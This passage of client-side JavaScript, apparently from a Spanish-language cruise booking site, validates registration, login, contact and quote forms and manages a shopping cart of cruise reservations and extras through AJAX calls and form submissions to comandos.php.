        location.href = "comandos.php?accion=" + accion + "&pag=" + pag + "&dest=" + dest;
    }


    function intro_forms(e) {
        var x = document.all ? e.keyCode : e.which;
        if (x == 13) {
            if (nom_pagina == "usuario") {
                valida_registrados();
            }
            return true;
        }
    }


    function comprobar_mail(email) {
        var filter = /^[A-Za-z0-9][A-Za-z0-9_\.]*@[A-Za-z0-9_]+.[A-Za-z0-9_.]+[A-za-z]$/;
        var aux = filter.test(email);
        if (aux == true) {
            return false;
        }
        return true;
    }


    function isNumeric(e) {
        tecla = document.all ? e.keyCode : e.which;
        if (tecla > 31 && (tecla < 48 || tecla > 57)) {
            return false;
        }
        return true;
    }


    function valida_registrados() {
        if (document.form1.txt_nomape.value == "" | document.form1.txt_localidad.value == "" | document.form1.txt_domicilio.value == "" | document.form1.txt_cp.value == "" | document.form1.txt_telefono.value == "" | document.form1.txt_mail.value == "") {
            alert("Todos los campos del formulario son obligatorios.");
        } else {
            if (comprobar_mail(document.form1.txt_mail.value)) {
                alert("el e-Mail ingresado no es valido.");
                document.form1.txt_mail.focus();
            } else {
                if (document.form1.txt_id.value == "" ||
                    document.form1.txt_pass1.value != "" &&
                    document.form1.txt_pass1.value != "") {
                    if (document.form1.txt_pass1.value == "") {
                        alert("Ingrese la contrase\xF1a");
                    } else {
                        if (document.form1.txt_pass2.value == "") {
                            alert("Confirme la contrase\xF1a");
                        } else {
                            if (document.form1.txt_pass1.value != document.form1.txt_pass2.value) {
                                alert("Las contrase\xF1as ingresadas no coinciden.");
                                document.form1.txt_pass1.value = "";
                                document.form1.txt_pass2.value = "";
                                document.form1.txt_pass1.focus();
                            } else {
                                var ok = true;
                            }
                        }
                    }
                } else {
                    var ok = true;
                }
                if (ok) {
                    if (document.form1.txt_id.value != "") {
                        accion = "updt";
                        id = document.form1.txt_id.value;
                        busca_duplicado(accion, "registrados", document.form1.txt_mail.value, id);
                    } else {
                        accion = "add";
                        id = document.form1.txt_id.value;
                        busca_duplicado(accion, "registrados", document.form1.txt_mail.value, id);
                    }
                }
            }
        }
    }


    function busca_duplicado(comando, modulo, valor, id) {
        if (!enProceso && http) {
            var url = "includes/duplicado.php?comando=" + comando + "&modulo=" + modulo + "&valor=" + valor + "&id=" + id;
            http.open("GET", url, true);
            http.onreadystatechange = duplicado_cmd;
            enProceso = true;
            http.send(null);
        }
    }


    function duplicado_cmd() {
        if (http.readyState == 4) {
            if (http.status == 200) {
                if (http.responseText.indexOf("invalid") == -1) {
                    var a = http.responseText;
                    if (a < 1) {
                        var URL = unescape(location.href);
                        var xstart = URL.lastIndexOf("/") + 1;
                        var xend = URL.length;
                        var pagina = URL.substring(xstart, xend);
                        pag = pagina.replace(/updt=1/, "updt=0");
                        pag = pagina.replace(/add=1/, "add=0");
                        accion1 = pag.lastIndexOf("add");
                        accion2 = pag.lastIndexOf("updt");
                        if (accion1 > -1) {
                            accion = "add";
                        }
                        if (accion2 > -1) {
                            accion = "updt";
                        }
                        pag = pag.replace(/&/gi, "|");
                        nav = pag.lastIndexOf("totalRows_" + nom_pagina + "=");
                        caracteres = nom_pagina.length;
                        if (nav > -1 && document.form1.txt_id.value == "") {
                            numero = pag.substring(nav + 11 + caracteres, nav + 10 + caracteres + 3);
                            final = parseInt(numero) + 1;
                            va = "totalRows_" + nom_pagina + "=" + numero;
                            pag = pag.replace(va, "totalRows_" + nom_pagina + "=" + final);
                        }
                        if (document.form1.txt_id.value != "") {
                            accion = "updt_" + nom_pagina + "&id=" + document.form1.txt_id.value;
                        } else {
                            accion = "add_" + nom_pagina;
                        }
                        document.form1.action = "comandos.php?accion=" + accion + "&pag=" + pag + "&modulos=" + modulos;
                        document.form1.submit();
                    } else {
                        if (nom_pagina == "usuario") {
                            alert("El e-mail ingresado ya se encuentra registrado.");
                        } else {
                            alert("Ya existe un registro similar.");
                        }
                    }
                    enProceso = false;
                }
            }
        }
    }


    function valida_olvido() {
        if (document.form1.txt_email.value == "") {
            alert("Ingrese su e-mail");
        } else {
            if (comprobar_mail(document.form1.txt_email.value)) {
                alert("El e-mail ingresado no es valido");
            } else {
                var URL = unescape(location.href);
                var xstart = URL.lastIndexOf("/") + 1;
                var xend = URL.length;
                var pagina = URL.substring(xstart, xend);
                pag = pagina.replace(/&/gi, "|");
                accion = "getpwd";
                document.form1.action = "comandos.php?accion=" + accion + "&pag=" + pag;
                document.form1.submit();
            }
        }
    }


    function login() {
        if (document.loginme.usuario.value == "" ||
            document.loginme.pass.value == "") {
            alert("Ingrese su nombre de usuario y su contrase\xF1a");
        } else {
            var URL = unescape(location.href);
            var xstart = URL.lastIndexOf("/") + 1;
            var xend = URL.length;
            var pagina = URL.substring(xstart, xend);
            pag = pagina.replace(/&/gi, "|");
            accion = "login";
            document.loginme.action = "comandos.php?accion=" + accion + "&pag=" + pag;
            document.loginme.submit();
        }
    }


    function login2() {
        if (document.login2.usuario.value == "" ||
            document.login2.pass.value == "") {
            alert("Ingrese su nombre de usuario y su contrase\xF1a");
        } else {
            var URL = unescape(location.href);
            var xstart = URL.lastIndexOf("/") + 1;
            var xend = URL.length;
            var pagina = URL.substring(xstart, xend);
            pag = pagina.replace(/&/gi, "|");
            accion = "login";
            document.login2.action = "comandos.php?accion=" + accion + "&pag=" + pag;
            document.login2.submit();
        }
    }


    function log_chk(res) {
        if (res == 1) {
            alert("Los datos ingresados son incorrectos");
        }
    }


    function getpwd_chk(res) {
        if (res == 1) {
            alert("El e-mail ingresado no se encuentra registrado");
        }
    }


    function add_carro(dest) {
        var ok = false;
        if (document.form1.chk_log.value == 0) {
            if (document.form1.txt_login.value == 0) {
                if (document.form1.txt_nomape.value == "" | document.form1.txt_localidad.value == "" | document.form1.txt_domicilio.value == "" | document.form1.txt_cp.value == "" | document.form1.txt_telefono.value == "" | document.form1.txt_mail.value == "") {
                    alert("Complete el formulario de registro.");
                } else {
                    if (comprobar_mail(document.form1.txt_mail.value)) {
                        alert("el e-Mail ingresado no es valido.");
                        document.form1.txt_mail.focus();
                    } else {
                        if (document.form1.txt_pass1.value == "") {
                            alert("Ingrese la contrase\xF1a");
                        } else {
                            if (document.form1.txt_pass2.value == "") {
                                alert("Confirme la contrase\xF1a");
                            } else {
                                if (document.form1.txt_pass1.value != document.form1.txt_pass2.value) {
                                    alert("Las contrase\xF1as ingresadas no coinciden.");
                                    document.form1.txt_pass1.value = "";
                                    document.form1.txt_pass2.value = "";
                                    document.form1.txt_pass1.focus();
                                } else {
                                    var url = "includes/duplicado.php?comando=add&modulo=registrados&valor=" + document.form1.txt_mail.value;
                                    http.open("GET", url, true);
                                    http.onreadystatechange = function () {if (http.readyState == 4) {if (http.status == 200) {if (http.responseText.indexOf("invalid") == -1) {var a = http.responseText;if (a < 1) {var ok = true;} else {alert("El e-mail ingresado ya se encuentra registrado.");}enProceso = false;}}}};
                                    enProceso = true;
                                    http.send(null);
                                }
                            }
                        }
                    }
                }
            } else {
                if (document.form1.usuario.value == "" ||
                    document.form1.pass.value == "") {
                    alert("Ingrese su nombre de usuario y su contrase\xF1a");
                } else {
                    ok = true;
                }
            }
        } else {
            ok = true;
        }
        if (ok) {
            if (chequear("res_nombre") && chequear("res_apellido")) {
                alert("Debe completar el nombre y apellido de los pasajeros");
            } else {
                if (chequear("res_numero")) {
                    alert("Debe completar el tipo y numero de documento de los pasajeros");
                } else {
                    var URL = unescape(location.href);
                    var xstart = URL.lastIndexOf("/") + 1;
                    var xend = URL.length;
                    var pagina = URL.substring(xstart, xend);
                    pag = pagina.replace(/&/gi, "|");
                    accion = "add_compra";
                    document.form1.action = "comandos.php?accion=" + accion + "&pag=" + pag + "&dest=" + dest;
                    document.form1.submit();
                }
            }
        }
    }


    function chequear(chkName) {
        var completo = false;
        var chk = document.getElementsByName(chkName + "[]");
        for (var i = 0; i < chk.length; i++) {
            if (chk[i].value == "") {
                completo = true;
            }
        }
        return completo;
    }


    function quitar_carro(id) {
        var url = "includes/duplicado.php?comando=chk&modulo=carro&id=" + id;
        http.open("GET", url, true);
        http.onreadystatechange = function (id) {if (http.readyState == 4) {if (http.status == 200) {var respuesta = http.responseText;arr = respuesta.split("|");if (arr[0] < 1) {var ventana = confirm("\xBFDesea eliminar la reserva seleccionada de su cesta de compras?\nAdem\xE1s se eliminar todos los adicionales comprados para este crucero.");var adicionales = 1;} else {var ventana = confirm("\xBFDesea eliminar la reserva seleccionada de su cesta de compras?");var adicionales = 0;}if (ventana) {var URL = unescape(location.href);var xstart = URL.lastIndexOf("/") + 1;var xend = URL.length;var pagina = URL.substring(xstart, xend);pag = pagina.replace(/&/gi, "|");accion = "del_compra";location.href = "comandos.php?accion=" + accion + "&pag=" + pag + "&id=" + arr[1] + "&add=" + adicionales;}enProceso = false;}}};
        enProceso = true;
        http.send(null);
    }


    function add_adicional() {
        var URL = unescape(location.href);
        var xstart = URL.lastIndexOf("/") + 1;
        var xend = URL.length;
        var pagina = URL.substring(xstart, xend);
        pag = pagina.replace(/&/gi, "|");
        accion = "add_adicional";
        document.form1.action = "comandos.php?accion=" + accion + "&pag=" + pag;
        document.form1.submit();
    }


    function quitar_adicional(id) {
        eliminar = confirm("\xBFDeseas eliiminar el adicional de su cesta de compras?");
        if (eliminar) {
            var URL = unescape(location.href);
            var xstart = URL.lastIndexOf("/") + 1;
            var xend = URL.length;
            var pagina = URL.substring(xstart, xend);
            pag = pagina.replace(/&/gi, "|");
            accion = "del_adicional";
            location.href = "comandos.php?accion=" + accion + "&pag=" + pag + "&id=" + id;
        }
    }


    function comprar_cesta(id) {
        var URL = unescape(location.href);
        var xstart = URL.lastIndexOf("/") + 1;
        var xend = URL.length;
        var pagina = URL.substring(xstart, xend);
        pag = pagina.replace(/&/gi, "|");
        accion = "comprar_cesta";
        location.href = "comandos.php?accion=" + accion + "&pag=" + pag + "&id=" + id;
    }


    function mostrar_registro() {
        document.getElementById("reserva_login").style.display = "none";
        document.getElementById("reserva_registro").style.display = "block";
        document.form1.txt_login.value = 0;
    }


    function mostrar_login() {
        document.getElementById("reserva_login").style.display = "block";
        document.getElementById("reserva_registro").style.display = "none";
        document.form1.txt_login.value = 1;
    }


    function valida_contacto() {
        if (document.form1.txt_nombre.value == "" ||
            document.form1.txt_apellidos.value == "" ||
            document.form1.txt_email.value == "" ||
            document.form1.txt_comentarios.value == "") {
            alert("Complete los campos obligatorios del formulario");
        } else {
            if (comprobar_mail(document.form1.txt_email.value)) {
                alert("el e-Mail ingresado no es valido.");
                document.form1.txt_email.focus();
            } else {
                var URL = unescape(location.href);
                var xstart = URL.lastIndexOf("/") + 1;
                var xend = URL.length;
                var pagina = URL.substring(xstart, xend);
                pag = pagina.replace(/&/gi, "|");
                accion = "contacto";
                document.form1.action = "comandos.php?accion=" + accion + "&pag=" + pag;
                document.form1.submit();
            }
        }
    }


    function gen_presupuesto() {
        if (document.presupuesto.email.value == "") {
            alert("Ingrese su email");
            document.presupuesto.email.focus();
        } else {
            if (comprobar_mail(document.presupuesto.email.value)) {
                alert("El e-mail ingresado no es valido.");
                document.presupuesto.email.value = "";
                document.presupuesto.email.focus();
            } else {
                if (document.presupuesto.conf.value == "") {
                    alert("Confirma su email");
                    document.presupuesto.conf.focus();
                } else {
                    if (document.presupuesto.email.value != document.presupuesto.conf.value) {
                        alert("Los emails ingresados no coinciden");
                    } else {
                        if (document.presupuesto.nombre.value == "" &&
                            document.presupuesto.apell.value == "") {
                            alert("Ingrese su nombre y apellido");
                            document.presupuesto.nombre.focus();
                        } else {
                            if (document.presupuesto.telef.value == "") {
                                alert("Ingrese su Tel\xE9fono");
                                document.presupuesto.telef.focus();
                            } else {
                                var URL = unescape(location.href);
                                var xstart = URL.lastIndexOf("/") + 1;
                                var xend = URL.length;
                                var pagina = URL.substring(xstart, xend);
                                pag = pagina.replace(/&/gi, "|");
                                accion = "gen_presupesto";
                                document.presupuesto.action = "comandos.php?accion=" + accion + "&pag=" + pag;
                                document.presupuesto.submit();
                            }
                        }
                    }
                }
            }
        }
    }


    function getHTTPObject() {
        var xmlhttp = null;
        try {
            xmlhttp = new ActiveXObject("MSXML2.XMLHTTP");
        } catch (e) {
            try {
                xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
            } catch (e) {
                xmlhttp = null;
            }
        }
        if (xmlhttp == null && typeof XMLHttpRequest != "undefined") {
            try {
                xmlhttp = new XMLHttpRequest;
            } catch (e) {
                xmlhttp = null;
            }
        }
        return xmlhttp;
    }

    var enProceso = false;
    var http = getHTTPObject();

